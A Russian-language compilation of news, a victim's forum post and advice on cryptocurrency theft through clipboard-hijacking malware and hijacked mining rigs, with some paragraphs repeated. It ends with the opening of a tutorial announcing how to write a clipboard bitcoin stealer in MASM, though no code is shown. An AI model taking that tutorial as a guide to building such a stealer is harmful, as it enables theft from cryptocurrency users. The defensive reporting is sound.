Владельцы криптовалют стали жертвами атак злоумышленников » 24Gadget.Ru :: Гаджеты и технологии

Майнеры и владельцы криптовалют были атакованы сразу двумя группами изобретательных хакеров. Одна из этих групп запускает вирус, чтобы изменить адрес кошелька, а другие воспользовались самой программой для майнинга и выводят деньги прямо из неё.

Как можно перевести деньги не «по назначению»







Это можно сделать с помощью вируса, носящего название CryptoShuffler, который и использовала первая хакерская группа. С его помощью можно отследить буфер обмена пользователя и в тот момент, когда происходит копирование в него ключа от кошелька криптовалюты, ключ заменяется на адрес кошелька хакеров. Таким же образом, по сообщению «Лаборатории Касперского», возможна кража средств с кошельков: Bitcoin, Monero, Dash, Litecoin, Ethereum, Zcash, Dogecoin и прочих.

Как правило, в адрес криптовалютного кошелька входит более 20 символов, поэтому его обычно вводят не вручную, по одному символу, а просто копируют и вставляют. Именно в этот момент и происходит подмена адреса с помощью вируса в буфере обмена. Увидеть это крайне сложно, так как первая часть у многих кошельков идентичная, а остальная представляет собой произвольный буквенно-цифровой набор.



К настоящему времени злоумышленникам удалось похитить около 23 биткоинов, что составляет примерно $165 тыс. Правда, эксперты безопасности не раскрыли секрет, как именно происходила вирусная атака.

Махинации с майнером



Вторая группа хакеров воспользовалась более сложным и хитроумным способом для похищения средств. Их целью стала операционная система ethOS, с помощью которой майнеры производят валюту Ethereum. Специальный бот выискивает в диапазоне адресов майнинг-ферм те, которые соединяются без шифрования, и, найдя подходящий вариант, подбирает пароли, чтобы получить доступ к системе.

Самые предусмотрительные пользователи, занимаясь настройкой фермы, меняют стандартное имя пользователя и пароль (live и live), но если этого не сделать, хакерам несложно получить доступ к управлению системой. Дальше ещё проще: они просто подменяют адрес кошелька на собственный, и жертва их атаки продолжает майнить криптовалюту, но уже для них. Такой механизм воровства обрисовали эксперты антивирусной компании Bitdefender. Правда, успехи этой группы хакеров оказались гораздо скромнее: они наворовали криптовалюты всего на $611.

Дальше ещё проще: они просто подменяют адрес кошелька на собственный, и жертва их атаки продолжает майнить криптовалюту, но уже для них. Такой механизм воровства обрисовали эксперты антивирусной компании Bitdefender. Правда, успехи этой группы хакеров оказались гораздо скромнее: они наворовали криптовалюты всего на $611.

Источник: «Лаборатория Касперского», Bitdefender

Подмена адресов криптовалютных кошельков, и других

Сидел как обычно в чате, всякие однодневки скидывали в чат ссылки на «супермайнеры». Решил значит и себе скачать попробовать, думаю не заработает — удалю. А на тот случай, если это будет вирус установлен антивирус)Скачал, запустил — ничего не произошло, ну и забил на это дело.

Через некоторое время при выводе BTC с биржи обнаружил, что вместо только что скопированного адреса кошелька вставляется совершенно другой.

Примеры работы зловреда:

Вставляю из буфера обмена

Первый вариант (1.png): 1Gh268Q7JimizWpcjdtzQWnKEZr1dkxpX6

Второй (2.png): 15S7UEBPYP62yDAYcZ

Третий (3.png): xngBPTX3r9rBWwMH

Чей кошелёк 1Gh268Q7JimizWpcjdtzQWnKEZr1dkxpX6 понятия не имею. Так же подменяются эфир подобные кошельки и рублевые вебмани. Это только те, что я заметил.

Был установлен Kaspersky Internet Security с актуальными базами, и HitmanPro. Реакции никакой не было, как перед первым запуском «супермайнера», так и при работе на уже заражённой машине

Занялся решением проблемы:

1) Kaspersky Internet Security полная проверка с актуальными базами — ничего нового не нашёл, ругался только на claymore

2) HitmanPro не помню откуда скачал — ничего не нашёл

3) Malwarebytes Anti-Malware версия 3.0.6.1458 — Убил кряк для его же, убил claymore 11.0, и больше ничего не нашёл

4) Dr.web cureit с офф сайта — ругался на hosts, в нём точно всё хорошо, делал сам. Ругался на какие то кодеки и был один подозрительный файл — ничего не изменилось



По итогу через Process Hacker отследил экзешник, который то включался, то выключался, пытаясь скрыться видимо. Через диспетчер не проверял. Не исключено, что при запуске диспетчера задач, вирус будет всегда выгружен.

Через диспетчер не проверял. Не исключено, что при запуске диспетчера задач, вирус будет всегда выгружен.

В моём случае он назывался assembIye.exe и сидел по пути c:\ProgramData\TEMP\

Ссылка на вирустотал этого файла: https://www.virustotal.com/#/file/6…ff85cb5c7faffb85b9c66c807dfb6aca1be/detection

По всей видимости это ComboJack: https://miningclub.info/threads/vni…dmenoj-adresa-koshelka-v-bufere-obmena.35454/

P.S. Это мой первый опыт, когда Kaspersky Internet Security не спасает

Windows-малварь Clipsa ворует криптовалюту и брутфорсит сайты WordPress — «Хакер»



Специалисты компании Avast обнаружили странного вредоноса Clipsa, который не только ворует криптовалюту, подменяет адреса кошельков в буфере пользователей и устанавливает майнеры на зараженные машины, но и запускает на скомпрометированных хостах брутфорс-атаки против WordPress-сайтов.

Основным источником заражений являются пакеты кодеков для медиаплееров, которые пользователи самостоятельно загружают из интернета.

По данным исследователей, Clipsa активен уже как минимум год, и больше всего специалистов удивила функциональность, направленная против WordPress-сайтов. Дело в том, что Windows-малварь крайне редко демонстрирует подобное поведение, чаще всего такие атаки осуществляются ботнетами из зараженных серверов или устройств IoT.

Эксперты пишут, что Clipsa, скорее всего, использует зараженные сайты на WordPress в качестве вторичных управляющих серверов, которые затем применяются для загрузки и хранения украденных данных, а также для размещения ссылок на скачивание майнеров.

Но, несмотря на атаки на WordPress-сайты, в основном Clipsa все же концентрируется на криптовалюте. Так, после заражения вредонос сканирует компьютер жертвы в поисках файлов wallet.dat, относящихся к криптовалюным кошелькам.

Кроме того, малварь устанавливает контроль над буфером обмена зараженной ОС и отслеживает, когда пользователь копирует или вырезает текст, похожий на адреса Bitcoin или Ethereum. Такие адреса Clipsa подменяет адресами своих операторов, надеясь перехватить любые платежи, которые пытается сделать пользователь.

В некоторых случаях малварь также разворачивает на зараженных хостах майнер XMRig для добычи криптовалюты Monero.

По данным Avast, с 1 августа 2018 года антивирусные продукты компании блокировали более 253 000 попыток заражения Clipsa. Большинство инцидентов были зафиксированы в таких странах, как Индия, Бангладеш, Филиппины, Бразилия, Пакистан, Испания и Италия.

Эксперты проанализировал 9412 биткоин-адресов, которые операторы Clipsa использовали в прошлом. Как оказалось, злоумышленники уже «заработали» почти 3 биткоина, которые были перечислены на 117 из этих адресов. То есть доход операторов малвари составляет как минимум 35 000 долларов в год, просто благодаря подмене адресов в буферах зараженных машин. Хуже того, эта статистика не учитывает деньги, похищенные у пользователей через взлом украденных файлов wallet.dat, а также средства, полученные посредством добычи Monero.

В репозитории RubyGems снова нашли малварь — Exploit.IN

Эксперты компании Sonatype обнаружили в официальном репозитории RubyGems вредоносные пакеты pretty_color и ruby-bitcoin. В настоящее время вредоносы уже удалены с платформы.

Спрятанная в упомянутых пакетах малварь была нацелена на Windows-машины и подменяла адреса любых криптовалютных кошельков в буфере обмена на адрес кошелька злоумышленников. В сущности, малварь помогала хакерам перехватывать транзакции и воровать чужую криптовалюту.

Исследователи пишут, что pretty_color содержал легитимные файлы colorize, известного и надежного опенсорсного компонента, что затрудняло обнаружение угрозы.

«Фактически, pretty_color является идентичной копией пакета colorize и содержит весь его код, включая полный файл README», — гласит отчет экспертов.

Также в пакет входил файл с именем version.rb, якобы содержавший метаданные версии, но на самом деле содержавший обфусцированный код, предназначенный для запуска вредоносного скрипта на компьютерах под управлением Windows.

В коде также была замечено язвительное упоминание аналитика угроз ReversingLabs Томислава Малича (Tomislav Maljic), который весной 2020 года выявил более 700 вредоносных библиотек RubyGems, предназначенных для майнинга биткоинов на зараженных машинах. Все обнаруженные тогда вредоносны были клонами различных легитимных библиотек. Они использовали технику typosquatting, то есть имели нарочито похожие на оригиналы имена, и даже работали, но также содержали дополнительные вредоносные файлы.

По словам исследователей Sonatype, пакет ruby-bitcoin и вовсе включает в себя только вредоносный код, (такой же, как в файле version.rb из pretty_color).

Интересно, что текстовый вариант вредоносного скрипта, использованного в этих атаках, был обнаружен экспертами на GitHub, под несвязанной учетной записью, причем так он называется wannacry.vbs, хотя никакой связи с малварью WannaCry здесь определенно нет.

«Подмена адресов биткоин-кошельков в буфере обмена кажется больше похожей на банальное озорство со стороны злоумышленника-любителя, чем на сложную вымогательскую операцию», —резюмируют аналитики Sonatype.

Источник: https://xakep.ru/2020/12/17/rubygems-cryptocurrency-stealer/

6 способов, используемые хакерами для кражи криптовалют: как защитить свои кошельки

- Информация о материале

-

Опубликовано: 08.

08.2018 07:07

08.2018 07:07

В начале июля сообщалось, что Bleeping Computer обнаружил подозрительную активность, направленную на получение доступа к 2.3 миллиону биткоин кошельков, которые как они обнаружили находятся под угрозой взлома. При атаке использовалось хакерское ПО, известное как «угонщик буфера обмена», которое потенциально способно заменить оригинальный адрес для перевода на адрес одного из злоумышленников. Угроза хакерских атак подобного типа была предсказана «Лабораторией Касперского» еще в ноябре прошлого года. В настоящее время, подобные атаки — это один из наиболее распространенных способов хищения криптовалют и их доля составляет примерно 20% от всех атак с целью кражи криптовалют. Кроме того, 12 июля на сайте CoinTelegraph был опубликован отчет «Лаборатории Касперского», в котором сообщалось что за последний год преступники смогли украсть более 9 миллионов долларов в Эфире (Ethereum) с помощью схем социальной инженерии.

Коротко о проблеме:

Уже упомянутый нами ранее портал Bleeping Computer, основной целью которого является повышение компьютерной грамотности пользователей, пишет о важности соблюдения хотя бы некоторых основных правил для обеспечения базового уровня защиты ваших крипто активов.

«Большинство технических проблем в плане безопасности связаны не с компьютером, а с тем, что пользователь не осведомлен о базовых понятиях, лежащих в основе всех проблем вычислительной техники. Эти понятия включают аппаратное обеспечение, файловую систему, операционную систему, интернет и приложения.»

Эту же точку зрения разделяют многие эксперты в сфере шифрования. Один из таких экспертов, Оуриэль Охайон — инвестор и предприниматель — делает акцент на личной ответственности пользователей в статье на блоге Hackernoon:

«Да, вы контролируете собственные активы, но главное заключается в том, что вы так же сами отвечаете за свою собственную безопасность. И поскольку большенство людей не являются экспертами по безопасности, они очень часто подвергают свои активы опасности, без определенных знаний в этой сфере. Я всегда удивляюсь, что вокруг столько людей, даже тех кто разбирается в технике, не принимают основных мер безопасности.»

И поскольку большенство людей не являются экспертами по безопасности, они очень часто подвергают свои активы опасности, без определенных знаний в этой сфере. Я всегда удивляюсь, что вокруг столько людей, даже тех кто разбирается в технике, не принимают основных мер безопасности.»

По словам Лекса Соколина, директора Fintech по независимым исследованиям, каждый год тысячи людей становятся жертвами обычного фишинга и клонирования сайтов, добровольно отдавая мошенникам 200 миллионов долларов в криптовалюте, которые больше никогда не вернуться их владельцам.

Что это может нам сказать? Хакеры, которые атакуют криптовалютные кошельки, как правило используют основную уязвимость в системе, а именно невнимательность и невежество пользователей. Давайте посмотрим подробнее как это происходит, и как можно защитить свои средства:

250 миллионов потенциальных жертв:

Исследование, проведенное американской компанией «Foley & Ladner», показало, что 71% крупных крупных трейдеров и инвесторов связывают кражу криптовалют с самым высоким риском, который влияет на рынок. 31% опрошенных считают, что угроза деятельности хакеров для глобальной криптовалютной индустрии очень высока.

Эксперты из «Hackernoon» проанализировали данные о хакерских атаках на 2017 год, которые можно разделить на три больших сегмента:

- Атаки на блокчейн, биржи криптовалют и ICO.

- Распространение зловредного программного обеспечения для скрытого майнинга.

- Атаки, направленные на кошельки пользователей.

Удивительно, но статья «Smart Hacing tricks», опубликованная на Hackernoon, не получила широкой популярности и предупреждения для обычных пользователей, которые кажутся очевидными, должны повторяться снова и снова, поскольку ожидается, что количество держателей криптовалюты по данным RT, достигнет 200 миллионов к 2024 году.

Согласно исследованиям ING Bank NV и Ipsos, которые не рассматривали Восточно-азиатский регион, около 9% европейцев и 8% жителей США являются владельцами криптовалютных активов, при этом 25% населения планируют приобрести цифровые активы в ближайшем будущем. Таким образом, почти четверть миллиарда потенциальных жертв вскоре могут попасть с сферу хакерской деятельности.

Таким образом, почти четверть миллиарда потенциальных жертв вскоре могут попасть с сферу хакерской деятельности.

Мобильные приложения из Google Play и App Store.

Советы:

- Не устанавливайте мобильные приложения без особой необходимости.

- Добавляйте по возможности 2-факторную авторизацию, для всех мобильных приложений, связанных с личными данными и криптовалютой.

- Обязательно проверяйте ссылки на приложение на официальном сайте проекта перед установкой.

Жертвами взломов чаще всего являются владельцы смартфонов с операционной системой Android, которые не используют 2-факторную авторизацию 2FA (когда для доступу к данным требуется не только логин и пароль, а еще и дополнительный код). Этот дополнительный код имеется у пользователя при себе (например физический токен). Дело в том, что открытая операционная система Google Android делает ее открытой так же и для вирусов, и следовательно она менее безопасна, по мнению Forbes, чем закрытая iOS. Хакеры часто добавляют свои приложения в Google Play Store якобы от имени определенных популярных криптовалютных ресурсов. Когда подобное приложение запускается, пользователь вводит свои конфиденциальные данные для доступа к своим учетным записям, тем самым предоставляя хакерам доступ к своему аккаунту.

Одной из самых известных жертв таких хакерских атак были трейдеры американской криптовалютной биржи Poloniex. Хакеры загружали множество поддельных якобы официальных мобильных приложений Poloniex в Google Play. При том что официального приложения Poloniex попросту не существовало, и не существовало ссылок на какое-либо приложение на сайте биржи. По словам Лукаса Стефанко, аналитику вредоносных программ из ESET, более 5500 трейдеров этой биржи пострадали от этого вредоносного ПО, до того как оно было изъято из Google Play.

Пользователи iOs, в свою очередь, чаще всего загружают приложения со скрытыми майнерами внутри. В связи с чем, Apple даже были вынуждены ужесточить правила приема заявок на размещение ПО в своем магазине, чтобы хоть как-то приостановить распространение такого вредоносного ПО. Но это совершенно другая история, ущерб от которой не сравним со взломом кошельков, поскольку майнер только замедляет работу устройства.

В связи с чем, Apple даже были вынуждены ужесточить правила приема заявок на размещение ПО в своем магазине, чтобы хоть как-то приостановить распространение такого вредоносного ПО. Но это совершенно другая история, ущерб от которой не сравним со взломом кошельков, поскольку майнер только замедляет работу устройства.

Боты в Slack:

Советы:

- Сообщайте о Slack-ботах для их блокировки.

- Игнорируйте активность ботов.

- Защитите Slack-канал, например с помощью ботов безопасности Metacert или Webroot, антивирусного ПО AVIRA или даже встроенного «Google Safe Browsing».

С середины 2017 года Slack-боты нацеленные на кражу криптовалюты стали бедствием самого быстро развивающегося корпоративного мессенджера. Чаще всего хекары создают ботов, которые уведомляют пользователей о проблеме с их криптовалютой. Цель состоит в том, чтобы заставить пользователя кликнуть по ссылке и ввести приватный ключ от кошелька. С такой же скоростью как появляются подобные боты, они блокируются пользователями Slack. На смотря на очень быструю реакцию сообщества на таких ботов, хакеру иногда получается украсть некоторое количество крипты.

Самой большой успешной атакой хакеров через Slack является взлом группы Enigma, которая осуществляла pre-sale. Посредством этой атаки хакерам удалось похитить порядка 500 000 долларов в Ethereum эквиваленте у доверчивы пользователей.

Плагины для крипто-торговли:

Советы:

- Используйте отдельный выделенный браузер для операций с криптовалютами.

- Используйте режим инкогнито.

- Не загружайте криптовалютные плагины.

- Выделите и используйте отдельный компьютер или ноутбук только для работы с криптовалютами.

- Установите антивирус и сетевую защиту.

Интернет-браузеры предоставляют возможность установки огромного количества плагинов и расширений для улучшения пользовательского интерфейса и более удобной работой с биржами и онлайн-кошельками. И дело даже не в том, что выводимую подобными дополнениями информацию могут читать все, но и то что все эти расширения работают на JavaScript, что делает их чрезвычайно уязвимыми для атак. Причина в том, что в последнее время изза популярности WEB2.0, AJAX и богатым функционалом интернет-приложений — JavaScript и его уязвимости стали широко распространены в организациях (особенно в индийских). Кроме того, многие плагины могут использоваться для скрытого майнинга с помощью ресурсов пользователей.

И дело даже не в том, что выводимую подобными дополнениями информацию могут читать все, но и то что все эти расширения работают на JavaScript, что делает их чрезвычайно уязвимыми для атак. Причина в том, что в последнее время изза популярности WEB2.0, AJAX и богатым функционалом интернет-приложений — JavaScript и его уязвимости стали широко распространены в организациях (особенно в индийских). Кроме того, многие плагины могут использоваться для скрытого майнинга с помощью ресурсов пользователей.

Аутентификация посредством СМС:

Советы:

- Отключите переадресацию вызовов, чтобы запретить злоумышленникам возможный доступ к вашим данным.

- Используйте 2-факторную авторизацию по СМС или же используйте программное обеспечение для 2-факторной авторизации.

Многие пользователи предпочитают использовать мобильную аутентификацию, так как их телефон всегда находится у них под рукой. Компания Positive Technologies, которая специализируется на кибер-безопасности, продемонстрировала, насколько легко можно перехватить СМС с кодом подтверждения, переданным практически по всему миру по протоколу Signal System 7 (SS7). Специалисты смогли получить чужие текстовые сообщения, используя свой собственный разработанный инструмент, который использует «дыры» в сотовых сетях для перехвата текстовых сообщений в пути. Демонстрация проводилась на примере учетных записей Coinbase, но реальная уязвимость находится в самих сотовых сетях, заявили Positive Technologies. Это доказало, что к любой система можно получить доступ, даже если используется 2-факторная авторизация через СМС.

Публичные сети Wi-Fi:

Советы:

- Не выполняйте операции с криптовалютой через общедоступные сети Wi-Fi, даже если вы используете при этом VPN.

- Регулярно выполняйте обновление прошивки вашего маршрутизатора,поскольку производители оборудования часто выпускают обновления, направленные на защиту от подстановки ключей.

Еще в октябре прошлого года в протоколе Wi-Fi Proected Access (WPA), который используют маршрутизаторы, была обнаружена неустранимая уязвимость. После выполнения элементарной атаки KRACK (атаки с переустановкой ключа) устройство пользователя снова переподключилось к той же самой сети от хакеров. Вся информация отправляемая и получаемая пользователем (включая и приватные ключи от кошельков) стала доступна злоумышленникам. Данная проблема особенно актуальна для публичных сетей Wi-Fi на ЖД станциях, в аэропортах, гостиницах и местах скопления большого количества людей.

Сайты клоны и фишинг:

Советы:

- Никогда не взаимодействуйте с сайтами, которые связаны с криптовалютами и не поддерживают протокол HTTPS.

- При использовании Chrome используйте расширение (например Cryptonite), которое показывает адреса подменю.

- При получении сообщений от любых ресурсов, связанных с криптовалютой, скопируйте ссылку в поле адреса браузера и сравните ее с адресом официального сайта.

- Если что-то вам покажется подозрительным, закройте окно и удалите письмо из своего почтового ящика.

Эти старые-добрые методы защиты т взлома были известны еще много лет назад и они до сих пор все еще отлично работают. В первом случае злоумышленники создают полные копии оригинальных сайтов на доменах, которые всего одним символом отличаются от оригинала. Цель подобного трюка, включая замену адреса в поле адреса браузера, заключается в том, чтобы заманить пользователя на фейковый сайт и заставить его ввести пароль к учетной записи или приватный ключ. Во втором случае хакеры отправляют письмо по электронной почте, которое по оформлению идентично официальным письмам от настоящего проекта, но ссылка в котором ведет на сайт-клон. Согласно Chainalisis, мошенники, использующие этот метод, уже украли криптовалюты на сумму более 225 миллионов долларов США.

Криптоджекинг, скрытый майнинг и здравый смысл:

Хорошей новостью является то, что хакеры постепенно теряют интерес к мощным атакам на кошельки из-за растущего противостаяния им криптовалютными сервисами и растущего уровня компьютерной грамотности самих пользователей. Теперь в центре внимания хакеров находится скрытый майнинг с помощью пользовательских ресурсов.

Теперь в центре внимания хакеров находится скрытый майнинг с помощью пользовательских ресурсов.

По данным MacAfee Labs, в первом квартале 2018 года, во всем мире было зарегистрировано 2.9 миллиона образов вирусного программного обеспечения для скрытой добычи. Это на 625% больше, чем в последнем квартале 2017 года. Этот метод называется «Криптоджекинг» и он увлек хакеров своей простотой так, что они массово взялись за реализацию подобных компьютерных вирусов, практически полностью отказавшись от традиционных «Программ-вымогателей». Плохая новость заключается в том, что активность взломов ничуть не уменьшилась. Эксперты компании Carbon Black, которая работает с кибер безопасностью, показали, что на июль 2018 года в даркнете около 12 000 торговых площадок продают около 34 000 решений для хакеров. Средняя цена за вредоносное ПО, продаваемое на подобных платформах, составляет около 224$.

Но как это происходит на наших компьютерах? Вернемся к новостях, с которых мы начали. 27 июня пользователи начали оставлять комментарии на форуме Malwarebytes о программе под названием All-Radio 4.27 Portable, которая была неосознанно установлена на их устройства. Ситуация осложнилась невозможностью ее удаления. Хотя в самом первоначальном виде данная программа представляла собой безобидное и популярное средство для просмотра контента, данная версия была модифицирована хакерами, чтобы стать контейнером для «неприятных сюрпризов».

Конечно же в контейнере оказался скрытый майнер, и он всего-лишь тормозил работу компьютера. Что касается программ для мониторинга подмены информации в буфере обмена, то когда пользователь копирует и вставляет адреса, она еще собирает адреса биткоин кошельков потенциальных жертв.

После подмены адреса пользователь может собственноручно отправить свою криптовалюту на кошелек хакера. Единственный способ защититься от подобного, это дополнительная проверка адреса после его введение в поле.

Пишем тривиальный стилер биткоинов — Misc

Давным-давно для WebMoney (и не только) был популярен крайне простой способ получить чужие финансы: подменить содержимое буфера обмена Windows, если в нём находится номер кошелька на свой номер. С введением множества степеней защит данный метод перестали использовать, да и эффективность была под вопросом, не говоря уже о необходимости заставить пользователя запустить стороннее ПО, которое будет осуществлять подмену.

С введением множества степеней защит данный метод перестали использовать, да и эффективность была под вопросом, не говоря уже о необходимости заставить пользователя запустить стороннее ПО, которое будет осуществлять подмену.

Случай с Bitcoin отличается: подтверждения, по сути, отсутствуют, номера кошельков ещё более длинные, на конкретного пользователя не пожалуешься…

В общем, давайте реализуем простой софт, который будет анализировать содержимое буфера обмена и подменять его, если обнаружит там корректный адрес Bitcoin кошелька. Писать будем на MASM, чтобы было веселее.

Для начала необходимо понять, как проверять адрес кошелька на правильность. В этом нам помогут многочисленные веб-сайты, описывающие процесс создания Bitcoin-адреса, а также пример проверки, пусть даже и на PHP. С логикой проверки разобрались. Приступим к написанию реализации.

